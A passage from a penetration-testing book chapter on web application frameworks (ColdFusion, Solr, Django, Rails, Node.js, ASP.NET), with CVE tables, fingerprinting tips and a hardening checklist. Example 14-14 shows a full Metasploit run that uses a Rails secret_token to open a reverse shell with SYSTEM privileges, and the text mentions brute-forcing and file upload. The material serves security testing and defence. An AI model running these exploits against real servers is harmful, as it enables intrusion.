
Figure 14-11. Adobe ColdFusion configured to use a static username
ColdFusion Remote Development Services (RDS) use the /CFIDE/main/ide.cfm path to provide data source browsing, remote file access, and debugging over HTTP. ColdFusion MX Developer Edition and other client packages provide full access to RDS features.31
Hydra performs HTTP brute-force. Once authenticated, you can upload arbitrary content via ColdFusion interfaces, as demonstrated in Figure 14-12.

Figure 14-12. Arbitrary CFML file upload via management console
Known ColdFusion Software Defects
Table 14-14 lists remotely exploitable vulnerabilities affecting ColdFusion 8, 9, and 10. XSS, CSRF, and denial of service conditions are not included for the sake of brevity.32
| CVE reference(s) | Affected software (up to) | Notes |
|---|---|---|
| CVE-2013-5328 | ColdFusion 10, update 11 | Remote attackers can read arbitrary files via unspecified vectors |
| CVE-2013-3350 | ColdFusion 10, update 10 | Remote attackers can call ColdFusion Components (CFC) methods via web sockets |
| CVE-2013-1389 | ColdFusion 10, update 9 | Arbitrary code execution via unknown vectors |
| CVE-2013-3336 | ColdFusion 10, update 9 | Flaw resulting in arbitrary file reada |
| CVE-2013-1388 | ColdFusion 10, update 8 | Unspecified privilege escalation flaw resulting in administrative console access |
| CVE-2013-0632 | ColdFusion 10 | Authentication bypass resulting in privileged access to administrator.cfc via RDSb |
| CVE-2013-0631 | ColdFusion 9.0.2 | Information leak via unspecified vectors, as exploited in the wild in January 2013 |
| CVE-2010-5290 | ColdFusion 9.0.2 | Pass-the-hash flaw resulting in authentication by an attacker with network access without knowledge of the user password |
| CVE-2010-2861 | ColdFusion 9.0.1 | Directory traversal via the locale parameter resulting in file disclosurec |
| CVE-2009-3960 | ColdFusion 9, along with other Adobe products |
XXE injection resulting in file disclosured |
| CVE-2009-2265 | ColdFusion 8.0.1 and products running FCKeditor 2.6.4 |
Arbitrary file upload vulnerabilitye |
a Metasploit coldfusion_pwd_props module. b Metasploit coldfusion_rds module. c Metasploit coldfusion_locale_traversal module. | ||
Apache Solr Vulnerabilities
Adobe ColdFusion 9 and later is bundled with Apache Solr: a full-text search engine accessible via TCP port 8983. Written in Java, Solr can also run atop Apache Tomcat and Jetty (available via TCP ports including 80, 8080, 8083, 8084, 8984, and 8985). A Google search reveals Internet-accessible Solr administrative interfaces, as demonstrated in Figure 14-13.

Figure 14-13. Identifying exposed Solr interfaces via Google
Such interfaces are available beneath each Solr collection. The default collection is core0 within ColdFusion, and so http://server:8983/solr/core0/admin/ might be queried to reveal indexed content33 (e.g., using a query of *). Local server environment variables are also revealed via the get-properties.jsp page, as shown in Figure 14-14.

Figure 14-14. Revealing environment details via get-properties.jsp
Apache Solr is susceptible to a number of XSS flaws and XXE injection issues34 affecting versions 4.3 and prior. During testing, first evaluate the /solr path to reveal collection names, and then proceed.
Django
Python applications are often run atop the Django framework (via a web server such as Apache or Nginx). Administrative interfaces are often available via /admin and /django-admin paths (using admin/admin credentials by default), and you can identify the framework by HTTP server headers including X-Django-Request-Time, X-Django-Request-Timestamp, and X-Django-User.
Significant flaws within the Django core are listed in Table 14-15. Vulnerabilities also exist in optional frameworks and packages including django-markupfield,35 django-piston,36 and Tastypie.37 During testing, identify the Django system components and cross-reference them with NVD to list known exposures.
| CVE reference | Affects Django | Notes |
|---|---|---|
| CVE-2016-2513 | 1.9.0 to 1.9.2 1.8.10 and prior |
Valid username enumeration via a timing oracle |
| CVE-2015-8213 | 1.9.0 to 1.9rc2 1.8.0 to 1.8.6 1.7.0 to 1.7.10 |
The date template filter gives remote attackers a way to obtain any secret in the application’s settings by specifying a key value instead of a date |
| CVE-2014-1418 | 1.7.0 to 1.7b3 1.6.0 to 1.6.4 1.5.0 to 1.5.7 1.4.0 to 1.4.12 |
Information leak via unsafe caching |
| CVE-2014-0474 | 1.7.0 to 1.7b1 1.6.0 to 1.6.2 1.5.0 to 1.5.5 1.4.0 to 1.4.10 |
MySQL typecasting flaw resulting in unauthenticated SQL injection |
Rails
Written in Ruby, Rails is a web application server used to serve Ruby web applications. Like other frameworks (including Django and PHP), Rails is often presented via the Apache HTTP Server or Nginx. You can identify its presence through the following:
-
HTTP server header fields (e.g., X-Rails-Env, X-Rails-Time, and X-Powered-By)
-
Use of RESTful URI paths within the application (e.g., /project/new and /user/81/)
-
Presence of the following static files:
-
/images/rails.png
-
/javascripts/application.js
-
/javascripts/prototype.js
-
/stylesheets/application.css
-
Upon identifying an exposed Rails instance, use Table 14-16 to understand known vulnerabilities within the server core. Exploitable flaws within optional packages (known as gems) are listed in Table 14-17.38
| CVE reference(s) | Affects Rails | Notes |
|---|---|---|
CVE-2016-2098 CVE-2016-2097 CVE-2016-0752 |
4.2.0 to 4.2.5.1 4.0.0 to 4.1.14.1 3.2.0 to 3.2.22.1 |
Multiple code execution and directory traversal vulnerabilities affecting both Action Pack and Action Viewa |
| CVE-2014-3514 | 4.1.0 to 4.1.4 4.0.0 to 4.0.8 |
Active Record strong parameters protection bypass makes it possible for attackers to set arbitrary attributes via create_with |
CVE-2014-3483 CVE-2014-3482 |
4.1.0 to 4.1.2 4.0.0 to 4.0.6 3.2.18 and prior |
The PostgreSQL adapter for Active Record is vulnerable to SQL injection via improper range quoting |
| CVE-2014-0130 | 4.1.0 4.0.0 to 4.0.4 3.0.0 to 3.2.17 |
Directory traversal vulnerability affecting certain route configurations, resulting in command executionb |
| CVE-2013-0277 | 3.0.x 2.3.16 and prior |
Active Record YAML deserialization flaw resulting in arbitrary code execution |
| CVE-2013-0333 | 3.0.0 to 3.0.20 2.3.0 to 2.3.15 |
Code execution via malformed JSON data that is converted into YAML and parsedc |
| CVE-2013-0156 | 3.2.0 to 3.2.10 3.1.0 to 3.1.9 3.0.0 to 3.0.18 2.3.14 and prior |
Object injection attack resulting in arbitrary code execution via YAML type conversiond |
| CVE-2012-6496 | 3.2.0 to 3.2.9 3.1.0 to 3.1.8 3.0.17 and prior |
Multiple SQL injection flaws in Active Record |
| CVE-2012-2695 | 3.2.0 to 3.2.5 3.1.0 to 3.1.5 3.0.13 and prior |
|
| CVE-2011-2930 | 3.1.0 to 3.1.0rc5 3.0.0 to 3.0.9 2.3.12 and prior |
|
a Metasploit rails_dynamic_render_code_exec module. b Jeff Jarmoc, “The Anatomy of a Rails Vulnerability”, white paper for Matasano Security Research, May 27, 2014. | ||
| Affected gem | CVE reference | Notes |
|---|---|---|
| Devise | CVE-2013-0233 | Type confusion flaw, leading to the reset of arbitrary account passwordsa |
| Dragonfly | CVE-2013-1756 | Arbitrary code execution via a crafted request |
| WebYaST | CVE-2013-3709 | Weak file permissions resulting in Rails secret_token compromise by local users (in turn resulting in arbitrary command execution) |
| JSON | CVE-2013-0269 | Unsafe object creation flaw resulting in unintended consequences (e.g., SQL injection) |
Using an Application’s Secret Token
Described by Rob Heaton39 in 2013 and later used by Wesley Wineberg to compromise Instagram,40 a Rails application’s secret_token value can be used to create a malicious cookie containing serialized data that is, in turn, executed on the server side. These tokens are commonly exposed via version control, or read from an application’s config/initializers/secret_token.rb file via directory traversal (e.g., CVE-2016-0752).
Upon obtaining a secret_token value, you can use the Metasploit rails_secret_deserialization module to spawn a command shell, as demonstrated in Example 14-14.
Example 14-14. Serialization and execution of arbitrary code via Rails
msf > use exploit/multi/http/rails_secret_deserialization msf exploit(rails_secret_deserialization) > set PAYLOAD ruby/shell_reverse_tcp msf exploit(rails_secret_deserialization) > set LHOST 10.0.0.8 msf exploit(rails_secret_deserialization) > set RHOST 10.0.0.10 msf exploit(rails_secret_deserialization) > set RPORT 443 msf exploit(rails_secret_deserialization) > set SSL true msf exploit(rails_secret_deserialization) > set SSLVERSION TLS1 msf exploit(rails_secret_deserialization) > set SECRET 65c0eb133b2c8481b08b41cfc0969cbdd540f3c1c e0fd66be2d24ffc97d09730d11d53e02cac31753721610ad7dc00f6f9942e3825fd4895a4e2805712fa6365 msf exploit(rails_secret_deserialization) > set PrependFork false msf exploit(rails_secret_deserialization) > run [*] Started reverse handler on 10.0.0.8:4444 [*] Checking for cookie [*] Adjusting cookie name to _mdm_session [+] SECRET matches! Sending exploit payload [*] Sending cookie _mdm_session [*] Command shell session 1 opened (10.0.0.8:4444 – 10.0.0.10:50169) cmd.exe /c ver whoami Microsoft Windows [Version 6.1.7601] nt authority\system
Node.js
Node.js is a server-side JavaScript environment based on Google’s V8 engine. A number of APIs within Node.js support arbitrary command execution and reading of local files, as described by Ilja van Sprundel.41 The framework also lacks XSS, CSRF, or other protections out-of-the-box.
Upon reviewing the Node.js ChangeLog,42 we find that most vulnerabilities are issues found in the Google V8 JavaScript engine and peripheral components (e.g., libuv)—many of which result in denial of service.
At the time of writing, there exist no known severe, remotely exploitable vulnerabilities within the Node.js core. There exist a number of flaws within packages running atop the framework, however, as detailed in Table 14-18. If present, an attacker can abuse these modules to execute arbitrary code and obtain sensitive data.
| Module/version | CVE reference | Notes |
|---|---|---|
| bassmaster 1.5.1 | CVE-2014-7205 | Eval injection flaw in batch.js resulting in code execution |
| dns-sync 0.1 | CVE-2014-9682 | Command execution via shell characters passed to the resolve API function |
| sequelize 2.0.0-rc7 | CVE-2015-1369 | SQL injection via the order parameter |
| syntax-error 1.1 | CVE-2014-7192 | Eval injection vulnerability in index.js resulting in code execution |
| visionmedia send 0.8.3 | CVE-2014-6394 | Directory traversal bug leading to disclosure of files within the document root |
Note
A subtle flaw exists within the Math.random() function of Google’s V8 JavaScript engine, resulting in collisions and other problems within Node.js applications, as described by Betable CTO, Mike Malone.43 The Node.js Crypto API includes crypto.randomBytes(), which you should prefer over the native V8 PRNG function when generating random numbers.
Microsoft ASP.NET
The ASP.NET framework runs atop Microsoft IIS web servers. The version is commonly leaked via HTTP server header fields and cookie values, as shown:
HTTP/1.1 200 OK Cache-Control: private Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/8.5 Set-Cookie: ASP.NET_SessionId=jbxmdegb5z2g3sx304dzf0ls; path=/; HttpOnly X-AspNet-Version: 4.0.30319 X-Powered-By: ASP.NET Date: Sat, 11 Jul 2015 00:22:55 GMT
Upon obtaining the ASP.NET version, cross-reference it with NVD and other sources44 to identify exploitable weaknesses. Table 14-19 lists the significant exploitable flaws known at the time of writing.
| CVE reference(s) | Affected software (up to) | Notes |
|---|---|---|
| CVE-2013-3195 | Windows Server 2012 Windows Server 2008 R2 SP1 |
Integer overflow within comctl32.dll resulting in arbitrary code execution through a crafted argument being passed to an ASP.NET application |
| CVE-2012-0163 | ASP.NET 4.5 | Multiple arbitrary code execution vulnerabilities triggered via crafted .NET, XBAP, and Silverlight applications |
| CVE-2012-0014 | ASP.NET 4.0 | |
| CVE-2011-1253 | ||
| CVE-2011-0664 | ||
| CVE-2010-3958 | ||
| CVE-2012-0015 | ASP.NET 3.5.1 | |
| CVE-2010-1898 | ||
CVE-2011-3417 CVE-2011-3416 |
ASP.NET 4.0 | Privilege escalation and access to arbitrary user accounts via HTML forms authentication bypass |
| CVE-2010-3332 | ASP.NET 4.0 | Padding oracle flaw which makes it possible for remote unauthenticated attackers to forge session cookies and read sensitive filesa |
a Thai Duong and Juliano Rizzo, “Cryptography in the Web: The Case of Cryptographic Design Flaws in ASP.NET”, presented at the 2011 IEEE Symposium on Security and Privacy, Oakland, CA, May 22–25, 2011. | ||
Application Framework Security Checklist
You should consider the following countermeasures when hardening web application servers:
-
Ensure that application framework components (including dependencies and indirectly exposed elements) are patched up to date to mitigate known flaws.
-
Carefully handle and consider secrets within repositories and version control systems. For example, you can use a Rails application’s secret_token value to execute code on the server side.
-
Do not expose administrative interfaces or privileged functionality (e.g., phpMyAdmin and the Django administrative console) to untrusted networks
-
If possible, decouple publicly exposed web application components and administrative features to prevent privilege escalation through CSRF, persistent XSS, or social engineering.
Apache HTTP Server recommendations:
-
Use the Header always unset directive in httpd.conf45 to remove HTTP headers that reveal useful web and application server details to attackers (e.g., X-Powered-By and X-Runtime).46
-
Consider mod_security to provide blanket protection against common attack classes including XSS and command injection.
1 Patrick Thomas, “BlindElephant Web Application Fingerprinter”, SourceForge.net.
2 See “WAFP”, Aldeid.com Wiki, November 23, 2013.
3 See clusterd on GitHub.
4 Use the -l flag to list supported applications.
5 See CMS Explorer in the Google Code Archive.
6 See WPScan.org.
7 See “Joomla Vulnerability Scanner Project” on OWASP.org.
8 See CVE-2012-2311 and CVE-2012-1823.
9 See item 13-02 on page 127 of Assets Portfolio.
10 See the PHP 5 ChangeLog.
11 See CVE-2009-4188.
12 See CVE-2009-4189.
13 See CVE-2013-1221 and CVE-2013-1222.
14 See CVE-2012-3908.
15 See CVE-2011-1571.
16 DiabloHorn, “8009, the Forgotten Tomcat Port”, DiabloHorn.com blog, October 19, 2011.
17 An MBean is a managed Java object following the JMX specification.
18 See “Standard MBeans” at Oracle.com.
19 Juan Vazquez, “Abusing Java Remote Interfaces”, SlideShare.net, April 13, 2015.
20 See Mogwai’s Java Management Extensions (JMX) Exploitation Toolkit on GitHub.
21 Renaud Dubourguais, “Hacking (and Securing) JBoss AS”, white paper for Hervé Schauer Consultants, 2012.
22 Download the file from the JBoss Developer site.
23 See the Metasploit java_rmi_server module and Eric Romang, “Java RMI Server Insecure Default Configuration Java Code Execution”, YouTube video, posted July 31, 2011.
24 See JexBoss on GitHub.
25 Julián Vilas, “RootedCON 2015 - Deep Inside the Java Framework Apache Struts”, SlideShare.net, March 6, 2015.
26 See CVE-2013-2251.
27 See the S2-016 security bulletin in the Apache Struts 2 Documentation.
28 Metasploit java_jdwp_debugger module.
29 You can find further discussion of JDWP flaws in Christophe Alladoum,“Hacking the Java Debug Wire Protocol”, IOActive Blog, April 23, 2014. Alladoum’s blog post details command execution via jdwp-shellifier.
30 Metasploit coldfusion_version module.
31 Chris Gates published a Metasploit module that probes the service.
32 For details on these attacks, see Chris Gates, “ColdFusion for Pentesters”, SlideShare.net, May 21, 2012.
33 See CVE-2010-0185.
34 See CVE-2013-6408, CVE-2013-6407, and CVE-2012-6612.
35 See CVE-2015-0846.
36 See CVE-2011-4103.
37 See CVE-2011-4102.
38 The Ruby on Rails: Security Google group provides concise, up to date vulnerability details.
39 Rob Heaton, “How to Hack a Rails App Using Its secret_token”, RobertHeaton.com, July 22, 2013.
40 Wesley Wineberg, “Instagram’s Million Dollar Bug”, Exfiltrated.com, December 27, 2015.
41 Ilja van Sprundel, “Node.js Application (In)security”, YouTube video, posted by OWASP, April 28, 2015.
42 See the Node.js Changelog.
43 Mike Malone, “TIFU by Using Math.random()”, Betable Engineering, November 19, 2015.
44 See “Microsoft Security Bulletins” on Microsoft’s TechNet.
45 Shanison, “Unset/Remove Apache Response Header – Protect Your Server Information”, July 5, 2012.
